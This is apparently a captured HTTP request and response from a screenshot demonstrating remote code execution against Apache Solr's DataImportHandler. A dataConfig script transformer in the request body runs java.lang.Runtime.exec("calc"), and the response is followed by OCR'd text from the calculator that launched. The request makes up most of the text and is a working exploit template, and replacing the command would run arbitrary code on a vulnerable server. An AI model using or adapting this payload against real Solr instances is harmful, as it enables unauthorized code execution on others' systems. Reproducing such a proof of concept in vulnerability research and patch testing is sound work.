 Request
Raw Params Headers Hex
POST /solr/atom/dataimport HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 492
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=solr&name=dataimport&dataConfig=
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(row){
var process= java.lang.Runtime.getRuntime();
process.exec("calc");
return row;
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"
transformer="script:poc" />
</document>
</dataConfig>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json;charset=utf-8
Content-Length: 535
{
"responseHeader":{
"status":0,
"QTime":745},
"initArgs":[
"defaults",[
"config","atom-data-config.xml",
"processor","trim_text"]],
"command":"full-import",
"mode":"debug",
"documents":[],
计算器
科学
历史记录 内存
尚无历史记录
0
DEG HYP F-E
MC MR M+ M- MS
x² xʸ sin cos tan
²√x 10ˣ log Exp Mod